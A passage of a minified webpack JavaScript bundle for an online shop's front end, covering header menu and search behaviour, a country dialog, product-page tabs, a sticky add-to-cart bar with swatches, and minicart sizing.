function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),i(n,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),this.$flyoutMenuContainer=this.$el.find(".js-menu-sub-container"),this.$brandsWrapper=this.$el.find(".js-brands-wrapper"),this.initEvents()}},{key:"initEvents",value:function(){var e=this;this.updateSizes(),window.addEventListener("resize",function(){return e.updateSizes()})}},{key:"getElementHeight",value:function(t){var n=t.cloneNode(!0);n.classList.add("h-js-hidden"),e(document.body).append(n);var i=n.getBoundingClientRect().height;return e(n).remove(),i}},{key:"updateSizes",value:function(){this.headerHeight=this.$el.outerHeight(),this.windowHeight=e(window).height(),this.brandsWrapperHeight=this.$brandsWrapper.length?this.getElementHeight(this.$brandsWrapper[0]):0,this.menuSubContainerMaxHeight=this.windowHeight-this.headerHeight-this.brandsWrapperHeight,o.default.isMobileView()||o.default.isTabletView()?this.$flyoutMenuContainer.css("max-height","none"):this.$flyoutMenuContainer.css("max-height",this.menuSubContainerMaxHeight+"px")}}]),n}();t.default=s}).call(this,n(0))},58:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=s(n(260)),o=s(n(20)),a=s(n(248));function s(e){return e&&e.__esModule?e:{default:e}}var u=s(n(4)).default.getEmitter("headerMenu"),l=e(".js-menu-top-link"),c=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,o.default),i(n,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),this.$topMenuLinks=this.$el.find(".js-accordion-header-1"),this.initEvents(),this.initScrollEvents(),this.isMenuActive=!1}},{key:"initEvents",value:function(){var t=this;this.mouseEnterTimeout=null,this.event("mouseenter",".js-menu-top-link, .js-accordion-content-1",this.menuMouseEnter),0!==l.length&&this.event("click",".js-menu-top-link:not(.js-menu-disable-click)",this.activateTouchMenu),this.event("mouseleave",".b-menu__sub-wrapper",this.menuMouseLeave),this.eventMgr("common.outsideClick",function(n){var i=e(n.target),r=i.hasClass("js-menu-toggle");i.closest(t.$el).length||"click"!==n.type||!t.isMenuActive||r||(t.clearActiveClasses(),t.toggleActivation(),t.emitter.emit("outside.click"))}),this.event("click",".js-menu-top-link",function(){(a.default.isMobileView()||a.default.isTabletView())&&(e(".js-mobileMenuItem:not(.b-menu__item_hover)").addClass("h-hidden"),e(".js-mobileCustomerMenu").addClass("h-hidden"),e(".js-mobileBackMenu").removeClass("h-hidden"),e(".js-menu-top-link").addClass("selected"),e(".js-menu-top-link").addClass("js-mobileBackMenu"),e(".b-menu__sub-wrapper").css("display","block"))}),this.event("click",".js-mobileBackMenu",function(){if(a.default.isMobileView()||a.default.isTabletView()){e(".js-mobileMenuItem:not(.b-menu__item_hover)").removeClass("h-hidden"),e(".js-menu-top-link").removeClass("js-mobileBackMenu"),e(".js-mobileCustomerMenu").removeClass("h-hidden"),e(".js-mobileBackMenu").addClass("h-hidden"),e(".js-menu-top-link").removeClass("selected"),e(".b-menu__sub-wrapper").css("display","none");var n=e(".b-menu__sub-column_active");n.find("."+t.config.contentClass+":first").slideUp(t.config.animationTime),n.removeClass(t.config.headerActiveClass,!0)}}),document.addEventListener("keydown",function(e){"Enter"===e.key&&e.target.classList.contains("b-menu__sub-link")&&(e.preventDefault(),window.location.href=e.target.href)}),document.addEventListener("keydown",function(n){var i=n.target.closest(".js-accordion-header-1");if(i&&("Enter"!==n.key&&"Space"!==n.key&&" "!==n.key||(n.preventDefault(),t.activateMenu(i)),"Escape"===n.key||"Esc"===n.key)){t.clearActiveClasses();var r=e(i).find(".js-menu-top-link");r.length&&r.focus()}}),document.addEventListener("click",function(e){var n=e.target.closest(".js-accordion-header-1");n&&t.activateMenu(n)})}},{key:"activateTouchMenu",value:function(t,n){r.default.hasTouch&&(a.default.isDesktopView()||a.default.isXLDesktopView())&&(e(n.target).hasClass("js-no-submenu")||n.preventDefault()),this.activateMenu(t)}},{key:"activateMenu",value:function(t){var n=e(t);n.hasClass("b-menu__item_hover")||(this.clearActiveClasses(),n.addClass("b-menu__item_hover").attr("aria-expanded","true"),n.find(".b-menu__sub-link:not([tabindex])").attr("tabindex","0"),u.emit("open",{itemName:this.getMenuItemName(n)}),this.emitter.emit("body.overlay",{bodyClass:"b-menu__overlay--noFixed",enable:!0}))}},{key:"clearActiveClasses",value:function(){this.$topMenuLinks.removeClass("b-menu__item_hover").attr("aria-expanded","false"),this.emitter.emit("body.overlay",{bodyClass:"b-menu__overlay--noFixed",enable:!1})}},{key:"menuMouseEnter",value:function(t){var n=this,i=e(t).closest(".js-accordion-header-1");this.config.hereSite?this.timer=setTimeout(function(){n.activateMenu(i)},500):this.activateMenu(i)}},{key:"menuMouseLeave",value:function(){this.config.hereSite&&clearTimeout(this.timer),this.clearActiveClasses()}},{key:"toggleActivation",value:function(){this.$el.toggleClass("b-menu_active"),this.isMenuActive=this.$el.hasClass("b-menu_active")}},{key:"getMenuItemName",value:function(e){if(e.hasClass("js-menu-top-link"))return e.attr("title")||(e.text()?e.text().trim():"");var t=e.find(".js-menu-top-link");return t.length?t.attr("title")||(t.text()?t.text().trim():""):""}},{key:"initScrollEvents",value:function(){var e=this;this.eventMgr("scroll.do",function(t){e.clearActiveClasses()})}},{key:"configDefault",get:function(){return{contentClass:"js-accordion-content-2",headerActiveClass:"b-menu__sub-column_active",animationTime:400}}}]),n}();t.default=c}).call(this,n(0))},59:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=function(e){return e&&e.__esModule?e:{default:e}}(n(20));var o=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),i(n,[{key:"init",value:function(){var t=this;(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),this.isSearchContainerActive=!1,this.eventMgr("common.outsideClick",function(n){e(n.target).closest(".js-search-icon").length||e(n.target).closest(t.$el).length||t.deactivateSearchContainer()}),this.event("click",".js-category-suggestions",this.categorySuggestionsLinkHandler),this.eventMgr("searchIcon.toggleSearchContainer",this.toggleSearchContainer),this.onChild("CloseSearchButton","closeSearchFormButtonClicked",this.deactivateSearchContainer),this.event("click touchstart",".js-clearSearch",this.clearSearchInput),this.$searchField=this.$el.find(".js-search-input-field-container"),this.$inputField=this.$el.find(".js-search-input-field"),this.$fakeInputField=e(".js-search-fake-input"),this.$closeButton=e(".js-search-close"),this.$fakeInputField.on("input",function(n){var i=e(n.currentTarget),r=i.val();r.length>0&&(t.activateSearchContainer(r),i.val(""))}),e(document).on("keydown",function(e){"Escape"===e.key&&t.isSearchContainerActive&&t.deactivateSearchContainer()})}},{key:"categorySuggestionsLinkHandler",value:function(e,t){e.href.replace(/#.*/,"")===window.location.href.replace(/#.*/,"")&&(t.stopPropagation(),t.preventDefault(),this.deactivateSearchContainer())}},{key:"toggleSearchContainer",value:function(){this.isSearchContainerActive?this.deactivateSearchContainer():this.activateSearchContainer()}},{key:"activateSearchContainer",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";this.isSearchContainerActive=!0,this.callFnForId("HeaderSearchForm","activateSearchForm"),this.$searchField.width(this.activeEementWidth),this.$el.addClass("b-search_active"),e(".js-headerMenu").addClass("h-hidden"),e(".b-header__banner-right").addClass("h-hidden"),e(".b-header__banner-left").addClass("search-open"),e(".b-search__buttons").removeClass("h-hidden"),this.$inputField.val(t),this.updateCloseButtonTabindex()}},{key:"deactivateSearchContainer",value:function(){this.isSearchContainerActive=!1,this.callFnForId("HeaderSearchForm","deactivateSearchForm"),this.$searchField.width(this.normalElementWidth),this.$el.removeClass("b-search_active"),e(".js-headerMenu").removeClass("h-hidden"),e(".b-header__banner-right").removeClass("h-hidden"),e(".b-header__banner-left").removeClass("search-open"),e(".b-search__buttons").addClass("h-hidden"),this.updateCloseButtonTabindex()}},{key:"setActiveElementWidth",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;this.normalElementWidth=this.$searchField.width(),this.activeEementWidth=this.normalElementWidth+e+5}},{key:"clearSearchInput",value:function(){this.lastValue="",this.$(".js-search-input-field").val(this.lastValue)}},{key:"updateCloseButtonTabindex",value:function(){e(".b-header__banner-left").hasClass("search-open")?this.setTabOrder():this.resetTabOrder()}},{key:"setTabOrder",value:function(){this.$inputField.attr("tabindex","1"),this.$closeButton.attr("tabindex","3"),e(".js-clearSearch").attr("tabindex","2"),this.setSuggestionsTabindex()}},{key:"resetTabOrder",value:function(){this.$inputField.removeAttr("tabindex"),this.$closeButton.attr("tabindex","-1"),e(".js-clearSearch").removeAttr("tabindex"),e(".b-suggestions__link, .b-suggestions__hit").removeAttr("tabindex")}},{key:"setSuggestionsTabindex",value:function(){setTimeout(function(){e(".b-suggestions__link, .b-suggestions__hit").attr("tabindex","4")},100);var t=new MutationObserver(function(){e(".b-suggestions__link, .b-suggestions__hit").attr("tabindex","4")}),n=document.querySelector(".b-search");n&&t.observe(n,{childList:!0,subtree:!0})}}]),n}();t.default=o}).call(this,n(0))},60:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=s(n(21)),o=s(n(4)),a=s(n(248));function s(e){return e&&e.__esModule?e:{default:e}}var u=o.default.getEmitter("headerWorldIcon"),l=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),i(t,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.toggle=!1}},{key:"onClick",value:function(e,t){a.default.isMobileView()||a.default.isTabletView()||(t.preventDefault(),this.toggle=!0,u.emit("toggleHeaderWorldDialog",this))}}]),t}();t.default=l},61:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=a(n(20)),o=a(n(4));function a(e){return e&&e.__esModule?e:{default:e}}var s=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),i(t,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.isHeaderWorldDialogActive=!1,o.default.on("headerWorldIcon.toggleHeaderWorldDialog",this.toggleHeaderWorldDialog.bind(this)),this.event("click",".b-customer-services__flyout-close",this.deactivateHeaderWorldDialog)}},{key:"toggleHeaderWorldDialog",value:function(e){e.toggle&&(this.isHeaderWorldDialogActive?this.deactivateHeaderWorldDialog():this.activateHeaderWorldDialog(),e.toggle=!1)}},{key:"activateHeaderWorldDialog",value:function(){this.$el.show(),this.isHeaderWorldDialogActive=!0,o.default.execute("bodyTrigger.triggerClass",{class:"b-menu__overlay h-overflow-hidden",isEnabled:!0}),this.$el.addClass("b-world_active")}},{key:"deactivateHeaderWorldDialog",value:function(){this.$el.hide(),this.isHeaderWorldDialogActive=!1,o.default.execute("bodyTrigger.triggerClass",{class:"b-menu__overlay h-overflow-hidden",isEnabled:!1}),this.$el.removeClass("b-world_active")}}]),t}();t.default=s},62:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=function(e){return e&&e.__esModule?e:{default:e}}(n(20));var o=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),i(n,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),this.event("click",".js-more-button",this.readMore),this.event("click",".js-less-button",this.readLess),this.event("click",".js-tab",this.openTab)}},{key:"readMore",value:function(){this.$el.addClass("active")}},{key:"readLess",value:function(){this.$el.removeClass("active")}},{key:"openTab",value:function(t){e(".b-pdp__tabs-item").removeClass("b-pdp__tabs-item-active"),e(t.closest(".b-pdp__tabs-item")).addClass("b-pdp__tabs-item-active")}}]),n}();t.default=o}).call(this,n(0))},63:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=a(n(29)),o=a(n(248));function a(e){return e&&e.__esModule?e:{default:e}}var s=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),i(t,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),o.default.isMobileView()||o.default.isTabletView()||this.onChild("refinementButton","click",this.hideFlyout)}},{key:"onOutsideClick",value:function(){}}]),t}();t.default=s},64:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=u(n(20)),o=u(n(4)),a=u(n(248)),s=u(n(252));function u(e){return e&&e.__esModule?e:{default:e}}var l=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),i(n,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),this.forceSticky=!1,this.isHamburgerMenuActive=!1,this.isSuggestionMenuActive=!1,this.$colorSwatches=this.$el.find(".js-color-swatches"),this.$sizeSwatches=this.$el.find(".js-size-swatches"),this.$mobileColorSwatches=this.$el.find(".js-pdp-color-toggle"),this.$mobileSizeSwatches=this.$el.find(".js-pdp-size-toggle"),this.updateScrollSizes(),this.initScrollEvents(),this.initEvents(),this.hideSticky()}},{key:"initEvents",value:function(){this.event("click",".js-color-selector-sticky",this.showVariationColors),this.event("click",".js-size-selector-sticky",this.showVariationSizes),this.event("click",".js-pdp-selector-item",this.scrollToTopPage),this.event("click",".b-pdp__selectedVariations__container",this.toggleDisplay)}},{key:"updateScrollSizes",value:function(){this.currentScroll=e(window).scrollTop(),this.buttonHeight=e(".b-addtocart-field").height(),this.positionButton=e(".b-addtocart-field").offset().top}},{key:"shouldShowSticky",value:function(){return this.currentScroll>=this.positionButton+this.buttonHeight}},{key:"initScrollEvents",value:function(){var t=this;this.updateScrollSizes(),this.eventMgr("common.resize",this.updateScrollSizes),this.oldScrollPosition=0,this.isMenuSticky=!1,this.eventMgr("scroll.do",function(n){var i=n.scrollTop;e(".b-header__banner_sticky").length?t.hideSticky():t.isHamburgerMenuActive||t.isSuggestionMenuActive||(t.currentScroll=i,t.shouldShowSticky()?t.showSticky():t.hideSticky(),t.oldScrollPosition=i)})}},{key:"showSticky",value:function(){this.$el.addClass("sticky"),this.updateScrollSizes(),this.isMenuSticky=!0}},{key:"hideSticky",value:function(){this.$el.removeClass("sticky"),this.updateScrollSizes(),this.isMenuSticky=!1}},{key:"showVariationColors",value:function(){a.default.isMobileView()||a.default.isTabletView()?(this.$mobileColorSwatches.addClass("active"),o.default.execute("bodyTrigger.triggerClass",{class:"p-pdp_overflow-hidden",isEnabled:!0})):this.$colorSwatches.toggleClass("h-hidden")}},{key:"showVariationSizes",value:function(){a.default.isMobileView()||a.default.isTabletView()?(this.$mobileSizeSwatches.addClass("active"),o.default.execute("bodyTrigger.triggerClass",{class:"p-pdp_overflow-hidden",isEnabled:!0})):this.$sizeSwatches.toggleClass("h-hidden")}},{key:"scrollToTopPage",value:function(){s.default.scrollTo(0)}},{key:"toggleDisplay",value:function(t){var n=e(t);n.toggleClass("b-active"),n.closest(".b-size-selector__container, .b-color-selector__container").next().toggle()}}]),n}();t.default=l}).call(this,n(0))},65:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=a(n(20)),o=a(n(4));function a(e){return e&&e.__esModule?e:{default:e}}var s=o.default.getEmitter("DropdownAttributes"),u=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),i(t,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.onChild("selectVariantCloseBtn","click",this.hideDropdown.bind(this))}},{key:"hideDropdown",value:function(){o.default.execute("bodyTrigger.triggerClass",{class:"p-pdp_overflow-hidden",isEnabled:!1}),this.$el.removeClass("active"),s.emit("close")}}]),t}();t.default=u},66:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=function(e){return e&&e.__esModule?e:{default:e}}(n(20));var o=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),i(n,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),e(".js-search-results-count-dest").html(this.$el.html())}}]),n}();t.default=o}).call(this,n(0))},67:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0},o=function(e){return e&&e.__esModule?e:{default:e}}(n(34));var a=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,o.default),i(n,[{key:"init",value:function(){r(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),this.event("mouseenter touchstart",".js-minicart-content",this.clearTimeout),this.event("mouseleave touchend",".js-minicart-content",this.closeMinicartWithTimeout),this.calculateMinicartWithCustomMessageScrollableArea()}},{key:"closeMinicartWithTimeout",value:function(){var e=this;this.clearTimeout(),this.config.autocloseTimeout&&this.config.autocloseTimeout>0&&(this.timeout=setTimeout(function(){e.hideFlyout(),e.timeout=null},this.config.autocloseTimeout))}},{key:"showFlyout",value:function(){r(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"showFlyout",this).call(this),this.calculateMinicartWithCustomMessageScrollableArea()}},{key:"calculateMinicartWithCustomMessageScrollableArea",value:function(){var t=e(".js-minicart-custom-message");if(t.length>0){var n=t.outerHeight(!0),i=parseInt(t.css("margin-bottom"),10),r=t.next(),o=0;r.length>0&&(o=parseInt(r.css("margin-top"),10)),n=n-i+Math.max(i,o),e(".js-minicart-products").css("height","calc(100dvh - 238px - "+n+"px)")}}}]),n}();t.default=a}).call(this,n(0))},69:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=u(n(254)),o=u(n(249)),a=u(n(246)),s=u(n(1));function u(e){return e&&e.__esModule?e:{default:e}}var l=u(n(4)).default.getEmitter("proceedToCheckoutButton"),c=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof 